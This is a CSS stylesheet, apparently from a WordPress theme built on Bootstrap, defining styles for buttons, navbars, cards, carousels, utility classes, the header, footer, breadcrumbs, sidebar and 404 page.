.btn-danger:active:hover, .btn-danger:active:focus, .btn-danger:active.focus, .btn-danger.active:hover, .btn-danger.active:focus, .btn-danger.active.focus, .open > .btn-danger.dropdown-toggle:hover, .open > .btn-danger.dropdown-toggle:focus, .open > .btn-danger.dropdown-toggle.focus { color: #fff; background-color: #ac2925; border-color: #8b211e; }
.btn-danger.disabled:focus, .btn-danger.disabled.focus, .btn-danger:disabled:focus, .btn-danger:disabled.focus { background-color: #d9534f; border-color: #d9534f; }
.btn-danger.disabled:hover, .btn-danger:disabled:hover { background-color: #d9534f; border-color: #d9534f; }

.btn-primary-outline { color: #d80019; background-image: none; background-color: transparent; border-color: #d80019; }
.btn-primary-outline:focus, .btn-primary-outline.focus, .btn-primary-outline:active, .btn-primary-outline.active, .open > .btn-primary-outline.dropdown-toggle { color: #fff; background-color: #d80019; border-color: #d80019; }
.btn-primary-outline:hover { color: #fff; background-color: #d80019; border-color: #d80019; }
.btn-primary-outline.disabled:focus, .btn-primary-outline.disabled.focus, .btn-primary-outline:disabled:focus, .btn-primary-outline:disabled.focus { border-color: #ff3f55; }
.btn-primary-outline.disabled:hover, .btn-primary-outline:disabled:hover { border-color: #ff3f55; }

.btn-secondary-outline { color: #ccc; background-image: none; background-color: transparent; border-color: #ccc; }
.btn-secondary-outline:focus, .btn-secondary-outline.focus, .btn-secondary-outline:active, .btn-secondary-outline.active, .open > .btn-secondary-outline.dropdown-toggle { color: #fff; background-color: #ccc; border-color: #ccc; }
.btn-secondary-outline:hover { color: #fff; background-color: #ccc; border-color: #ccc; }
.btn-secondary-outline.disabled:focus, .btn-secondary-outline.disabled.focus, .btn-secondary-outline:disabled:focus, .btn-secondary-outline:disabled.focus { border-color: white; }
.btn-secondary-outline.disabled:hover, .btn-secondary-outline:disabled:hover { border-color: white; }

.btn-info-outline { color: #5bc0de; background-image: none; background-color: transparent; border-color: #5bc0de; }
.btn-info-outline:focus, .btn-info-outline.focus, .btn-info-outline:active, .btn-info-outline.active, .open > .btn-info-outline.dropdown-toggle { color: #fff; background-color: #5bc0de; border-color: #5bc0de; }
.btn-info-outline:hover { color: #fff; background-color: #5bc0de; border-color: #5bc0de; }
.btn-info-outline.disabled:focus, .btn-info-outline.disabled.focus, .btn-info-outline:disabled:focus, .btn-info-outline:disabled.focus { border-color: #b0e1ef; }
.btn-info-outline.disabled:hover, .btn-info-outline:disabled:hover { border-color: #b0e1ef; }

.btn-success-outline { color: #5cb85c; background-image: none; background-color: transparent; border-color: #5cb85c; }
.btn-success-outline:focus, .btn-success-outline.focus, .btn-success-outline:active, .btn-success-outline.active, .open > .btn-success-outline.dropdown-toggle { color: #fff; background-color: #5cb85c; border-color: #5cb85c; }
.btn-success-outline:hover { color: #fff; background-color: #5cb85c; border-color: #5cb85c; }
.btn-success-outline.disabled:focus, .btn-success-outline.disabled.focus, .btn-success-outline:disabled:focus, .btn-success-outline:disabled.focus { border-color: #a3d7a3; }
.btn-success-outline.disabled:hover, .btn-success-outline:disabled:hover { border-color: #a3d7a3; }

.btn-warning-outline { color: #f0ad4e; background-image: none; background-color: transparent; border-color: #f0ad4e; }
.btn-warning-outline:focus, .btn-warning-outline.focus, .btn-warning-outline:active, .btn-warning-outline.active, .open > .btn-warning-outline.dropdown-toggle { color: #fff; background-color: #f0ad4e; border-color: #f0ad4e; }
.btn-warning-outline:hover { color: #fff; background-color: #f0ad4e; border-color: #f0ad4e; }
.btn-warning-outline.disabled:focus, .btn-warning-outline.disabled.focus, .btn-warning-outline:disabled:focus, .btn-warning-outline:disabled.focus { border-color: #f8d9ac; }
.btn-warning-outline.disabled:hover, .btn-warning-outline:disabled:hover { border-color: #f8d9ac; }

.btn-danger-outline { color: #d9534f; background-image: none; background-color: transparent; border-color: #d9534f; }
.btn-danger-outline:focus, .btn-danger-outline.focus, .btn-danger-outline:active, .btn-danger-outline.active, .open > .btn-danger-outline.dropdown-toggle { color: #fff; background-color: #d9534f; border-color: #d9534f; }
.btn-danger-outline:hover { color: #fff; background-color: #d9534f; border-color: #d9534f; }
.btn-danger-outline.disabled:focus, .btn-danger-outline.disabled.focus, .btn-danger-outline:disabled:focus, .btn-danger-outline:disabled.focus { border-color: #eba5a3; }
.btn-danger-outline.disabled:hover, .btn-danger-outline:disabled:hover { border-color: #eba5a3; }

.btn-link { font-weight: normal; color: #5897cc; border-radius: 0; }
.btn-link, .btn-link:active, .btn-link.active, .btn-link:disabled { background-color: transparent; }
.btn-link, .btn-link:focus, .btn-link:active { border-color: transparent; }
.btn-link:hover { border-color: transparent; }
.btn-link:focus, .btn-link:hover { color: #3271a5; text-decoration: underline; background-color: transparent; }
.btn-link:disabled:focus, .btn-link:disabled:hover { color: #888888; text-decoration: none; }

.btn-lg { padding: 0.75rem 1.25rem; font-size: 1.25rem; line-height: 1.33333; }

.btn-sm { padding: 0.25rem 0.75rem; font-size: 0.875rem; line-height: 1.5; }

.btn-block { display: block; width: 100%; }

.btn-block + .btn-block { margin-top: 5px; }

input[type="submit"].btn-block, input[type="reset"].btn-block, input[type="button"].btn-block { width: 100%; }

.fade { opacity: 0; transition: opacity .15s linear; }
.fade.in { opacity: 1; }

.collapse { display: none; }
.collapse.in { display: block; }

.collapsing { position: relative; height: 0; overflow: hidden; transition-timing-function: ease; transition-duration: .35s; transition-property: height; }

.navbar { position: relative; padding: 0.5rem 1rem; }
.navbar::after { content: ""; display: table; clear: both; }

.navbar-full { z-index: 1000; }

.navbar-fixed-top, .navbar-fixed-bottom { position: fixed; right: 0; left: 0; z-index: 1030; }

.navbar-fixed-top { top: 0; }

.navbar-fixed-bottom { bottom: 0; }

.navbar-sticky-top { position: -webkit-sticky; position: sticky; top: 0; z-index: 1030; width: 100%; }

.navbar-brand { float: left; padding-top: .25rem; padding-bottom: .25rem; margin-right: 1rem; font-size: 1.25rem; }
.navbar-brand:focus, .navbar-brand:hover { text-decoration: none; }
.navbar-brand > img { display: block; }

.navbar-divider { float: left; width: 1px; padding-top: .425rem; padding-bottom: .425rem; margin-right: 1rem; margin-left: 1rem; overflow: hidden; }
.navbar-divider::before { content: "\00a0"; }

.navbar-toggler { padding: .5rem .75rem; font-size: 1.25rem; line-height: 1; background: none; border: 1px solid transparent; }
.navbar-toggler:focus, .navbar-toggler:hover { text-decoration: none; }

@media (min-width: 544px) { .navbar-toggleable-xs { display: block !important; } }
@media (min-width: 768px) { .navbar-toggleable-sm { display: block !important; } }
@media (min-width: 992px) { .navbar-toggleable-md { display: block !important; } }

.navbar-nav .nav-item { float: left; }
.navbar-nav .nav-link { display: block; padding-top: .425rem; padding-bottom: .425rem; }
.navbar-nav .nav-link + .nav-link { margin-left: 1rem; }
.navbar-nav .nav-item + .nav-item { margin-left: 1rem; }

.navbar-light .navbar-brand { color: rgba(0, 0, 0, 0.8); }
.navbar-light .navbar-brand:focus, .navbar-light .navbar-brand:hover { color: rgba(0, 0, 0, 0.8); }
.navbar-light .navbar-nav .nav-link { color: rgba(0, 0, 0, 0.3); }
.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover { color: rgba(0, 0, 0, 0.6); }
.navbar-light .navbar-nav .open > .nav-link, .navbar-light .navbar-nav .open > .nav-link:focus, .navbar-light .navbar-nav .open > .nav-link:hover, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .active > .nav-link:focus, .navbar-light .navbar-nav .active > .nav-link:hover, .navbar-light .navbar-nav .nav-link.open, .navbar-light .navbar-nav .nav-link.open:focus, .navbar-light .navbar-nav .nav-link.open:hover, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.active:focus, .navbar-light .navbar-nav .nav-link.active:hover { color: rgba(0, 0, 0, 0.8); }
.navbar-light .navbar-divider { background-color: rgba(0, 0, 0, 0.075); }

.navbar-dark .navbar-brand { color: white; }
.navbar-dark .navbar-brand:focus, .navbar-dark .navbar-brand:hover { color: white; }
.navbar-dark .navbar-nav .nav-link { color: rgba(255, 255, 255, 0.5); }
.navbar-dark .navbar-nav .nav-link:focus, .navbar-dark .navbar-nav .nav-link:hover { color: rgba(255, 255, 255, 0.75); }
.navbar-dark .navbar-nav .open > .nav-link, .navbar-dark .navbar-nav .open > .nav-link:focus, .navbar-dark .navbar-nav .open > .nav-link:hover, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .active > .nav-link:focus, .navbar-dark .navbar-nav .active > .nav-link:hover, .navbar-dark .navbar-nav .nav-link.open, .navbar-dark .navbar-nav .nav-link.open:focus, .navbar-dark .navbar-nav .nav-link.open:hover, .navbar-dark .navbar-nav .nav-link.active, .navbar-dark .navbar-nav .nav-link.active:focus, .navbar-dark .navbar-nav .nav-link.active:hover { color: white; }
.navbar-dark .navbar-divider { background-color: rgba(255, 255, 255, 0.075); }

.card { position: relative; display: block; margin-bottom: 0.75rem; background-color: #fff; border: 1px solid #e5e5e5; }

.card-block { padding: 1.25rem; }

.card-title { margin-bottom: 0.75rem; }

.card-subtitle { margin-top: -0.375rem; margin-bottom: 0; }

.card-text:last-child { margin-bottom: 0; }

.card-link:hover { text-decoration: none; }
.card-link + .card-link { margin-left: 1.25rem; }

.card-header { padding: 0.75rem 1.25rem; background-color: #f5f5f5; border-bottom: 1px solid #e5e5e5; }

.card-footer { padding: 0.75rem 1.25rem; background-color: #f5f5f5; border-top: 1px solid #e5e5e5; }

.card-primary { background-color: #d80019; border-color: #d80019; }

.card-success { background-color: #5cb85c; border-color: #5cb85c; }

.card-info { background-color: #5bc0de; border-color: #5bc0de; }

.card-warning { background-color: #f0ad4e; border-color: #f0ad4e; }

.card-danger { background-color: #d9534f; border-color: #d9534f; }

.card-primary-outline { background-color: transparent; border-color: #d80019; }

.card-secondary-outline { background-color: transparent; border-color: #ccc; }

.card-info-outline { background-color: transparent; border-color: #5bc0de; }

.card-success-outline { background-color: transparent; border-color: #5cb85c; }

.card-warning-outline { background-color: transparent; border-color: #f0ad4e; }

.card-danger-outline { background-color: transparent; border-color: #d9534f; }

.card-inverse .card-header, .card-inverse .card-footer { border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
.card-inverse .card-header, .card-inverse .card-footer, .card-inverse .card-title, .card-inverse .card-blockquote { color: #fff; }
.card-inverse .card-link, .card-inverse .card-text, .card-inverse .card-blockquote > footer { color: rgba(255, 255, 255, 0.65); }
.card-inverse .card-link:focus, .card-inverse .card-link:hover { color: #fff; }

.card-blockquote { padding: 0; margin-bottom: 0; border-left: 0; }

.card-img-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem; }

@media (min-width: 544px) { .card-deck { display: table; table-layout: fixed; border-spacing: 1.25rem 0; }
  .card-deck .card { display: table-cell; width: 1%; vertical-align: top; }
  .card-deck-wrapper { margin-right: -1.25rem; margin-left: -1.25rem; } }
@media (min-width: 544px) { .card-group { display: table; width: 100%; table-layout: fixed; }
  .card-group .card { display: table-cell; vertical-align: top; }
  .card-group .card + .card { margin-left: 0; border-left: 0; } }
@media (min-width: 544px) { .card-columns { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; -webkit-column-gap: 1.25rem; -moz-column-gap: 1.25rem; column-gap: 1.25rem; }
  .card-columns .card { display: inline-block; width: 100%; } }
.embed-responsive { position: relative; display: block; height: 0; padding: 0; overflow: hidden; }
.embed-responsive .embed-responsive-item, .embed-responsive iframe, .embed-responsive embed, .embed-responsive object, .embed-responsive video { position: absolute; top: 0; bottom: 0; left: 0; width: 100%; height: 100%; border: 0; }

.embed-responsive-21by9 { padding-bottom: 42.85714%; }

.embed-responsive-16by9 { padding-bottom: 56.25%; }

.embed-responsive-4by3 { padding-bottom: 75%; }

.embed-responsive-1by1 { padding-bottom: 100%; }

.carousel { position: relative; }

.carousel-inner { position: relative; width: 100%; overflow: hidden; }
.carousel-inner > .carousel-item { position: relative; display: none; transition: .6s ease-in-out left; }
.carousel-inner > .carousel-item > img, .carousel-inner > .carousel-item > a > img { line-height: 1; }
@media all and (transform-3d), (-webkit-transform-3d) { .carousel-inner > .carousel-item { transition: -webkit-transform .6s ease-in-out; transition: transform .6s ease-in-out; transition: transform .6s ease-in-out, -webkit-transform .6s ease-in-out; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-perspective: 1000px; perspective: 1000px; }
  .carousel-inner > .carousel-item.next, .carousel-inner > .carousel-item.active.right { left: 0; -webkit-transform: translate3d(100%, 0, 0); transform: translate3d(100%, 0, 0); }
  .carousel-inner > .carousel-item.prev, .carousel-inner > .carousel-item.active.left { left: 0; -webkit-transform: translate3d(-100%, 0, 0); transform: translate3d(-100%, 0, 0); }
  .carousel-inner > .carousel-item.next.left, .carousel-inner > .carousel-item.prev.right, .carousel-inner > .carousel-item.active { left: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); } }
.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev { display: block; }
.carousel-inner > .active { left: 0; }
.carousel-inner > .next, .carousel-inner > .prev { position: absolute; top: 0; width: 100%; }
.carousel-inner > .next { left: 100%; }
.carousel-inner > .prev { left: -100%; }
.carousel-inner > .next.left, .carousel-inner > .prev.right { left: 0; }
.carousel-inner > .active.left { left: -100%; }
.carousel-inner > .active.right { left: 100%; }

.carousel-control { position: absolute; top: 0; bottom: 0; left: 0; width: 15%; font-size: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); opacity: 0.5; }
.carousel-control.left { background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1); }
.carousel-control.right { right: 0; left: auto; background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%); background-repeat: repeat-x; filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1); }
.carousel-control:focus, .carousel-control:hover { color: #fff; text-decoration: none; outline: 0; opacity: .9; }
.carousel-control .icon-prev, .carousel-control .icon-next { position: absolute; top: 50%; z-index: 5; display: inline-block; width: 20px; height: 20px; margin-top: -10px; font-family: serif; line-height: 1; }
.carousel-control .icon-prev { left: 50%; margin-left: -10px; }
.carousel-control .icon-next { right: 50%; margin-right: -10px; }
.carousel-control .icon-prev::before { content: "\2039"; }
.carousel-control .icon-next::before { content: "\203a"; }

.carousel-indicators { position: absolute; bottom: 10px; left: 50%; z-index: 15; width: 60%; padding-left: 0; margin-left: -30%; text-align: center; list-style: none; }
.carousel-indicators li { display: inline-block; width: 10px; height: 10px; margin: 1px; text-indent: -999px; cursor: pointer; background-color: transparent; border: 1px solid #fff; border-radius: 10px; }
.carousel-indicators .active { width: 12px; height: 12px; margin: 0; background-color: #fff; }

.carousel-caption { position: absolute; right: 15%; bottom: 20px; left: 15%; z-index: 10; padding-top: 20px; padding-bottom: 20px; color: #fff; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); }
.carousel-caption .btn { text-shadow: none; }

@media (min-width: 544px) { .carousel-control .icon-prev, .carousel-control .icon-next { width: 30px; height: 30px; margin-top: -15px; font-size: 30px; }
  .carousel-control .icon-prev { margin-left: -15px; }
  .carousel-control .icon-next { margin-right: -15px; }
  .carousel-caption { right: 20%; left: 20%; padding-bottom: 30px; }
  .carousel-indicators { bottom: 20px; } }
.clearfix::after { content: ""; display: table; clear: both; }

.center-block { display: block; margin-left: auto; margin-right: auto; }

.pull-xs-left { float: left !important; }

.pull-xs-right { float: right !important; }

.pull-xs-none { float: none !important; }

@media (min-width: 544px) { .pull-sm-left { float: left !important; }
  .pull-sm-right { float: right !important; }
  .pull-sm-none { float: none !important; } }
@media (min-width: 768px) { .pull-md-left { float: left !important; }
  .pull-md-right { float: right !important; }
  .pull-md-none { float: none !important; } }
@media (min-width: 992px) { .pull-lg-left { float: left !important; }
  .pull-lg-right { float: right !important; }
  .pull-lg-none { float: none !important; } }
@media (min-width: 1200px) { .pull-xl-left { float: left !important; }
  .pull-xl-right { float: right !important; }
  .pull-xl-none { float: none !important; } }
.sr-only, .screen-reader-text { position: absolute; width: 1px; height: 1px; padding: 0; margin: -1px; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus { position: static; width: auto; height: auto; margin: 0; overflow: visible; clip: auto; }

.invisible { visibility: hidden !important; }

.text-hide { font: "0/0" a; color: transparent; text-shadow: none; background-color: transparent; border: 0; }

.text-justify { text-align: justify !important; }

.text-nowrap { white-space: nowrap !important; }

.text-truncate { overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }

.text-xs-left { text-align: left !important; }

.text-xs-right { text-align: right !important; }

.text-xs-center { text-align: center !important; }

@media (min-width: 544px) { .text-sm-left { text-align: left !important; }
  .text-sm-right { text-align: right !important; }
  .text-sm-center { text-align: center !important; } }
@media (min-width: 768px) { .text-md-left { text-align: left !important; }
  .text-md-right { text-align: right !important; }
  .text-md-center { text-align: center !important; } }
@media (min-width: 992px) { .text-lg-left { text-align: left !important; }
  .text-lg-right { text-align: right !important; }
  .text-lg-center { text-align: center !important; } }
@media (min-width: 1200px) { .text-xl-left { text-align: left !important; }
  .text-xl-right { text-align: right !important; }
  .text-xl-center { text-align: center !important; } }
.text-lowercase { text-transform: lowercase !important; }

.text-uppercase { text-transform: uppercase !important; }

.text-capitalize { text-transform: capitalize !important; }

.font-weight-normal { font-weight: normal; }

.font-weight-bold { font-weight: bold; }

.font-italic { font-style: italic; }

.text-muted { color: #888888; }

.text-primary { color: #d80019 !important; }

a.text-primary:focus, a.text-primary:hover { color: #a50013; }

.text-success { color: #5cb85c !important; }

a.text-success:focus, a.text-success:hover { color: #449d44; }

.text-info { color: #5bc0de !important; }

a.text-info:focus, a.text-info:hover { color: #31b0d5; }

.text-warning { color: #f0ad4e !important; }

a.text-warning:focus, a.text-warning:hover { color: #ec971f; }

.text-danger { color: #d9534f !important; }

a.text-danger:focus, a.text-danger:hover { color: #c9302c; }

.hidden-xs-up { display: none !important; }

@media (max-width: 543px) { .hidden-xs-down { display: none !important; } }

@media (min-width: 544px) { .hidden-sm-up { display: none !important; } }

@media (max-width: 767px) { .hidden-sm-down { display: none !important; } }

@media (min-width: 768px) { .hidden-md-up { display: none !important; } }

@media (max-width: 991px) { .hidden-md-down { display: none !important; } }

@media (min-width: 992px) { .hidden-lg-up { display: none !important; } }

@media (max-width: 1199px) { .hidden-lg-down { display: none !important; } }

@media (min-width: 1200px) { .hidden-xl-up { display: none !important; } }

.hidden-xl-down { display: none !important; }

.visible-print-block { display: none !important; }
@media print { .visible-print-block { display: block !important; } }

.visible-print-inline { display: none !important; }
@media print { .visible-print-inline { display: inline !important; } }

.visible-print-inline-block { display: none !important; }
@media print { .visible-print-inline-block { display: inline-block !important; } }

@media print { .hidden-print { display: none !important; } }

/*------------------------------------*\
	03. Tags
\*------------------------------------*/
html { font-size: 16px; }
@media (min-width: 992px) { html { font-size: 18px; } }

/*------------------------------------*\
	04. Helpers and very general classes
\*------------------------------------*/
.content-area { position: relative; z-index: 20; margin-bottom: 5rem; }

.featured-widget { padding: 1.66667rem; box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05), 0 2px 6px rgba(0, 0, 0, 0.15); background-color: #ffffff; }

.form-control { border: 3px solid #dddddd; transition: all 100ms ease-out; }
.form-control:hover { border: 3px solid #bbbbbb; }
.form-control:focus { border: 3px solid #3b3331; }

@media (min-width: 1500px) { .jumbotron-overlap { margin-top: -6.66667rem; } }

.more-link { text-transform: uppercase; font-family: "Dosis", Helvetica, Arial, sans-serif; font-size: 0.83333rem; font-weight: 800; }

.hr--dotted { background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); height: 2px; border: 0; }

.page-template-template-front-page-slider-alt .fullwidthbanner-container { z-index: 0; }

/*------------------------------------*\
	05. Components
\*------------------------------------*/
/* 05.01. Custom Mixins */
/* 05.02. Top Bar */
.top { position: relative; z-index: 30; background-color: #ffffff; font-size: 0.77778rem; }
.top__left { text-align: center; }
@media (min-width: 992px) { .top__left { float: left; } }
@media (min-width: 992px) { .top__left .widget { display: inline-block; margin-right: 1.11111rem; } }
@media (min-width: 992px) { .top__left .widget:last-of-type { margin-right: 0; } }
.top__right { text-align: center; }
@media (min-width: 992px) { .top__right { float: right; } }
@media (min-width: 992px) { .top__right .widget { display: inline-block; margin-left: 1.11111rem; } }
@media (min-width: 992px) { .top__right .widget:first-of-type { margin-left: 0; } }
.top .widget_text { vertical-align: top; padding: 0.61111rem 0 0.44444rem; }

/* 05.03. Header */
.header { position: relative; display: -webkit-flex; display: -ms-flexbox; display: flex; -webkit-flex-flow: row wrap; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-align-items: center; -ms-flex-align: center; align-items: center; -webkit-justify-content: space-between; -ms-flex-pack: justify; justify-content: space-between; }
@media (min-width: 992px) { .header { -webkit-align-items: stretch; -ms-flex-align: stretch; -ms-grid-row-align: stretch; align-items: stretch; -webkit-justify-content: flex-start; -ms-flex-pack: start; justify-content: flex-start; } }
.header__container { position: relative; z-index: 25; padding-bottom: 1.11111rem; padding-top: 0.66667rem; box-shadow: 0 -1px 4px rgba(0, 0, 0, 0.35), 0 3px 7px rgba(0, 0, 0, 0.15); }
@media (min-width: 544px) { .header__container { padding-bottom: 1.66667rem; } }
@media (min-width: 992px) { .header__container { padding-bottom: 0; } }
.top + .header__container { padding-top: 0; }
.top + .header__container::before { top: 0; }
.header__container::before { position: absolute; content: ''; width: 100%; height: 2px; left: 0; top: 12px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
@media (min-width: 992px) { .header__container::after { position: absolute; content: ''; width: 100%; height: 2px; left: 0; bottom: 12px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); } }
.header__logo { display: inline-block; margin-top: 0.83333rem; margin-bottom: 0.83333rem; width: calc(100% - 7.77778rem); }
@media (min-width: 992px) { .header__logo { margin-bottom: auto; min-height: 4.77778rem; width: 300px; } }
.header__logo h1 { word-wrap: break-word; margin-top: 0; margin-bottom: 0; font-size: 1.83333rem; text-transform: uppercase; transition: all 100ms ease-out; }
@media (min-width: 992px) { .header__logo h1 { margin-top: 1.33333rem; margin-bottom: 2.77778rem; } }
.header__logo a:focus, .header__logo a:hover { text-decoration: none; }
.header__logo a:focus h1, .header__logo a:hover h1 { color: #d80019; }
.header__navbar-toggler { height: 3.33333rem; width: 6.11111rem; padding: 0; font-size: 0.72222rem; margin-top: 1.66667rem; margin-bottom: 1.66667rem; margin-left: 1.66667rem; }
.header__navbar-toggler .fa { vertical-align: middle; font-size: 1.33333rem; margin-right: 0.66667rem; }
.header__navbar-toggler:focus, .header__navbar-toggler:hover, .header__navbar-toggler:active:focus { outline: none; }
.header__navigation { width: 100%; }
@media (min-width: 992px) { .header__navigation { width: calc(100% - 300px); text-align: right; z-index: 10; } }
.header__left-widgets, .header__right-widgets { width: 100%; }
@media (min-width: 992px) { .header__left-widgets, .header__right-widgets { position: absolute; top: 100%; width: auto; z-index: 5; } }
.header__left-widgets .widget, .header__right-widgets .widget { font-size: 0.83333rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; background-color: #3b3331; color: #f7f7f7; vertical-align: top; border-bottom: 1px solid #514644; text-align: center; }
@media (min-width: 992px) { .header__left-widgets .widget, .header__right-widgets .widget { display: inline-block; border-bottom: 0; text-align: left; font-size: 15px; } }
.header__left-widgets .widget .textwidget, .header__right-widgets .widget .textwidget { padding: 1.11111rem 1.11111rem 1rem; }
@media (min-width: 992px) { .header__left-widgets .widget .textwidget, .header__right-widgets .widget .textwidget { padding: 20px 20px 18px; } }
@media (min-width: 992px) { .header__left-widgets { left: 0; } }
@media (min-width: 992px) { .header__left-widgets .widget { margin-right: 3px; } }
@media (min-width: 992px) { .header__right-widgets { right: 0; text-align: right; } }
@media (min-width: 992px) { .header__right-widgets .widget { margin-left: 3px; } }

.site-header { margin-bottom: 5rem; }
.site-header + .page-header, .site-header + .pt-slick-carousel { margin-top: -5rem; }
.page-template-template-front-page-slider-alt .site-header { margin-bottom: 0; }

/* 05.04. Page Header */
.page-header { position: relative; z-index: 10; background-color: #f2f2f2; margin-bottom: 5rem; padding-top: 2.66667rem; overflow: hidden; }
@media (min-width: 992px) { .page-header { padding-top: 6rem; } }
.page-header__text { margin-bottom: 2.77778rem; }
.page-header__title { font-size: 2.66667rem; text-transform: uppercase; margin-bottom: 0; }
.page-header__subtitle { margin-top: 0.55556rem; margin-bottom: 0; }
.page-header--no-widgets { padding-top: 2.66667rem; }
.page-header::after { position: absolute; content: ''; right: 0; left: 0; top: 0; bottom: -12px; opacity: .5; background-image: url("assets/images/x.svg"); background-size: 40%; background-repeat: no-repeat; background-position: bottom right; }
@media (min-width: 992px) { .page-header::after { background-size: 24%; } }

.page-title { text-transform: uppercase; }

/* 05.05. Breadcrumbs */
.breadcrumbs { position: relative; z-index: 10; font-size: 0.83333rem; font-family: "Dosis", Helvetica, Arial, sans-serif; font-weight: 800; text-transform: uppercase; padding: 1.05556rem 0; color: #999999; }
.breadcrumbs::before { position: absolute; content: ''; top: -1px; left: 0; width: 100%; height: 2px; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.breadcrumbs a { color: inherit; }
.breadcrumbs a:focus, .breadcrumbs a:hover { text-decoration: none; color: #d80019; }
.breadcrumbs a::after { font-family: 'FontAwesome'; content: '\f178'; color: #a39f9f; font-size: 1rem; margin-right: 0.83333rem; margin-left: 0.83333rem; }
.breadcrumbs span > span { display: inline-block; color: inherit; }
.breadcrumbs .current-item { color: #d80019; }
.breadcrumbs .current-item::after { display: none; }

/* 05.06. Sidebar */
.sidebar { margin-top: 2.77778rem; }
@media (min-width: 992px) { .sidebar { margin-top: 0; } }
.sidebar__headings { position: relative; text-transform: uppercase; font-size: 1rem; color: #3b3331; padding-bottom: 1.27778rem; margin-bottom: 1.38889rem; }
.sidebar__headings::after { position: absolute; content: ''; width: 100%; height: 2px; left: 0; bottom: 0; background: repeating-linear-gradient(90deg, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 2px, transparent 0, transparent 6px); }
.sidebar .widget { margin-bottom: 2.61111rem; }
.sidebar .widget:last-of-type { margin-bottom: 0; }

/* 05.07. Footer */
.footer { position: relative; overflow: hidden; background-color: #3b3331; color: #a5a2a1; font-size: 0.88889rem; }
.footer-top { position: relative; background-color: #3b3331; z-index: 20; padding: 3.11111rem 0 3.05556rem; box-shadow: 0 1px 10px rgba(0, 0, 0, 0.35); }
@media (min-width: 992px) { .footer-top { display: inline-block; width: calc(100% - 3.33333rem); margin: 1.66667rem 1.66667rem 0; } }
@media (min-width: 1350px) { .footer-top { width: calc(100% - 8.33333rem); margin: 1.66667rem 4.16667rem 0; } }
.footer-top__heading { font-size: 1.11111rem; margin-bottom: 1.22222rem; color: #f7f7f7; text-transform: uppercase; }
.footer-top a { color: inherit; }
.footer-top .widget { margin-bottom: 1.66667rem; }
@media (min-width: 992px) { .footer-top .widget { margin-bottom: 0; } }
.footer-top .icon-container { display: inline-block; margin-right: 0.16667rem; width: 1.66667rem; vertical-align: middle; }
.footer-top .fa-2x { font-size: 1.44444rem; }
.footer-bottom { position: relative; z-index: 20; text-align: center; padding: 1.55556rem 0; }
@media (min-width: 992px) { .footer-bottom__left { float: left; text-align: left; } }
.footer-bottom__center { margin: 0.55556rem 0; }
@media (min-width: 992px) { .footer-bottom__center { margin: 0; } }
@media (min-width: 992px) { .footer-bottom__right { float: right; text-align: right; } }
.footer-bottom a { color: inherit; font-weight: bold; }
.footer-bottom .icon-container { display: inline-block; position: relative; }
.footer-bottom .icon-container .fa { font-size: 1.11111rem; vertical-align: middle; }
.footer-bottom .icon-container + .icon-container { margin-left: 0.55556rem; padding-left: 0.83333rem; }
.footer-bottom .icon-container + .icon-container::before { position: absolute; content: ''; width: 2px; height: 100%; top: -0.11111rem; left: 0; background: repeating-linear-gradient(180deg, rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1) 2px, transparent 0, transparent 6px); }
.footer::after { position: absolute; content: ''; right: 0; left: 0; top: 0; bottom: -12px; z-index: 10; background-image: url("assets/images/x.svg"); background-size: 40%; background-repeat: no-repeat; background-position: bottom right; }
@media (min-width: 992px) { .footer::after { background-size: 24%; } }

/* 05.08. Error 404 */
.error-404 { text-align: center; }
.error-404 img { width: 90%; height: auto; margin-top: 1.66667rem; margin-bottom: 1.66667rem; }
@media (min-width: 768px) { .error-404 img { width: auto; } }
@media (min-width: 992px) { .error-404 img { margin-top: 1.66667rem; margin-bottom: 3.33333rem; } }
.error-404__content { margin-bottom: 1.66667rem; }
@media (min-width: 992px) { .error-404__content { margin-bottom: 4.44444rem; } }
.error-404__content h2 { text-transform: uppercase; font-size: 1.77778rem; margin-bottom: 1.22222rem; }
.error-404__text { margin-bottom: 1.66667rem; }
@media (min-width: 992px) { .error-404 .widget_search { display: inline-block; text-align: center; } }
@media (min-width: 992px) { .error-404 .widget_search .search-form { width: 22.22222rem; } }

/* 05.09. Single Portfolio */
.portfolio__featured-image { margin-top: -5rem; margin-bottom: 3.33333rem; }
.portfolio__featured-image img { width: 100%; }
@media (min-width: 992px) { .portfolio__featured-image + .content-area .portfolio__basic-info { margin-top: -50%; } }
